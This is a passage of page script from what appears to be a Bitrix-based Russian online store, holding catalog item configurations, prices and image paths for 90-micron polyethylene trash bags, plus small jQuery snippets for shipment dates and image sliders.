bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc)
				{
					window.obbx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13482','NAME':'Мешки для мусора 150 литров 90 мкм белые, в пачках','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-150-litrov/150l-90/','PICT':{'ID':'40918','TIMESTAMP_X':'25.10.2022 12:38:38','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'13918','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e20','FILE_NAME':'eognlfp8xbhpyx2kogmpe82ifwchf354.jpg','ORIGINAL_NAME':'c42_1627982695.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_4b048c5706cd43fb9b5ea1ccf6bd9ff2','SRC':'/upload/iblock/e20/eognlfp8xbhpyx2kogmpe82ifwchf354.jpg','UNSAFE_SRC':'/upload/iblock/e20/eognlfp8xbhpyx2kogmpe82ifwchf354.jpg','SAFE_SRC':'/upload/iblock/e20/eognlfp8xbhpyx2kogmpe82ifwchf354.jpg','ALT':'Мешки для мусора 150 литров 90 мкм белые, в пачках','TITLE':'Мешки для мусора 150 литров 90 мкм белые, в пачках'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.112','UNROUND_PRICE':'26.112','BASE_PRICE':'26.112','PRICE':'26.112','ID':'1393','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.11','RATIO_BASE_PRICE':'26.112','PRINT_RATIO_BASE_PRICE':'26.11','PRINT_PRICE':'26.11','RATIO_PRICE':'26.112','PRINT_RATIO_PRICE':'26.11','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'756':{'ID':'756','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13482'}},'ITEM_MEASURE_RATIO_SELECTED':'756','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13495','NAME':'Мешки для мусора ПВД 160л 90 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-pvd-160l-90-mkm/','PICT':{'ID':'40944','TIMESTAMP_X':'25.10.2022 12:47:45','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'31158','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/136','FILE_NAME':'ga1oosxswog242eiq9pyzxzrjodssh4p.jpg','ORIGINAL_NAME':'c55_1627984195.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_6714e72fba2d3de8d5ffb918a41a81e0','SRC':'/upload/iblock/136/ga1oosxswog242eiq9pyzxzrjodssh4p.jpg','UNSAFE_SRC':'/upload/iblock/136/ga1oosxswog242eiq9pyzxzrjodssh4p.jpg','SAFE_SRC':'/upload/iblock/136/ga1oosxswog242eiq9pyzxzrjodssh4p.jpg','ALT':'Мешки для мусора ПВД 160л 90 мкм','TITLE':'Мешки для мусора ПВД 160л 90 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'27.36','UNROUND_PRICE':'27.36','BASE_PRICE':'27.36','PRICE':'27.36','ID':'1406','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'27.36','RATIO_BASE_PRICE':'27.36','PRINT_RATIO_BASE_PRICE':'27.36','PRINT_PRICE':'27.36','RATIO_PRICE':'27.36','PRINT_RATIO_PRICE':'27.36','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'769':{'ID':'769','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13495'}},'ITEM_MEASURE_RATIO_SELECTED':'769','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13503_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13503','NAME':'Мешки для мусора ПВД 170л 90 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-90-mkm/meshki-dlya-musora-pvd-170l-90-mkm/','PICT':{'ID':'40960','TIMESTAMP_X':'25.10.2022 12:48:36','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'31158','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/4d8','FILE_NAME':'aj831ur6kxn07ezoe182jb1vsh02j94i.jpg','ORIGINAL_NAME':'c63_1627984808.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_c7fac7ee9174e51eb6d62fee767014e2','SRC':'/upload/iblock/4d8/aj831ur6kxn07ezoe182jb1vsh02j94i.jpg','UNSAFE_SRC':'/upload/iblock/4d8/aj831ur6kxn07ezoe182jb1vsh02j94i.jpg','SAFE_SRC':'/upload/iblock/4d8/aj831ur6kxn07ezoe182jb1vsh02j94i.jpg','ALT':'Мешки для мусора ПВД 170л 90 мкм','TITLE':'Мешки для мусора ПВД 170л 90 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'29.844','UNROUND_PRICE':'29.844','BASE_PRICE':'29.844','PRICE':'29.844','ID':'1414','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'29.84','RATIO_BASE_PRICE':'29.844','PRINT_RATIO_BASE_PRICE':'29.84','PRINT_PRICE':'29.84','RATIO_PRICE':'29.844','PRINT_RATIO_PRICE':'29.84','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'777':{'ID':'777','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13503'}},'ITEM_MEASURE_RATIO_SELECTED':'777','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13503_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_13503_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13576','NAME':'Мешки для мусора ПВД 300л 90 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-musora-pvd-300l-90-mkm/','PICT':{'ID':'41106','TIMESTAMP_X':'25.10.2022 12:51:01','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'19690','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/67d','FILE_NAME':'5fj1z7eioxc58rnjtrectm2anirx35uy.jpg','ORIGINAL_NAME':'c136_1628242916.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_3370bd9b46f3e3f08e2752cf4e5b0cb0','SRC':'/upload/iblock/67d/5fj1z7eioxc58rnjtrectm2anirx35uy.jpg','UNSAFE_SRC':'/upload/iblock/67d/5fj1z7eioxc58rnjtrectm2anirx35uy.jpg','SAFE_SRC':'/upload/iblock/67d/5fj1z7eioxc58rnjtrectm2anirx35uy.jpg','ALT':'Мешки для мусора ПВД 300л 90 мкм','TITLE':'Мешки для мусора ПВД 300л 90 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'52.224','UNROUND_PRICE':'52.224','BASE_PRICE':'52.224','PRICE':'52.224','ID':'1487','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'52.22','RATIO_BASE_PRICE':'52.224','PRINT_RATIO_BASE_PRICE':'52.22','PRINT_PRICE':'52.22','RATIO_PRICE':'52.224','PRINT_RATIO_PRICE':'52.22','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'850':{'ID':'850','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13576'}},'ITEM_MEASURE_RATIO_SELECTED':'850','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_price_old','PRICE_TOTAL_ID':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13602','NAME':'Мешки для мусора ПВД 60л 90 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-60l-90-mkm/','PICT':{'ID':'41158','TIMESTAMP_X':'25.10.2022 12:54:09','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'16622','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/295','FILE_NAME':'k11ugvc62c768hm0ypgu2b8jr4go1xrt.jpg','ORIGINAL_NAME':'c162_1628245801.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_70bab3ebaaec998454fb7e7c8cb34ac4','SRC':'/upload/iblock/295/k11ugvc62c768hm0ypgu2b8jr4go1xrt.jpg','UNSAFE_SRC':'/upload/iblock/295/k11ugvc62c768hm0ypgu2b8jr4go1xrt.jpg','SAFE_SRC':'/upload/iblock/295/k11ugvc62c768hm0ypgu2b8jr4go1xrt.jpg','ALT':'Мешки для мусора ПВД 60л 90 мкм','TITLE':'Мешки для мусора ПВД 60л 90 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'12.792','UNROUND_PRICE':'12.792','BASE_PRICE':'12.792','PRICE':'12.792','ID':'1513','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'12.79','RATIO_BASE_PRICE':'12.792','PRINT_RATIO_BASE_PRICE':'12.79','PRINT_PRICE':'12.79','RATIO_PRICE':'12.792','PRINT_RATIO_PRICE':'12.79','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'876':{'ID':'876','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13602'}},'ITEM_MEASURE_RATIO_SELECTED':'876','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369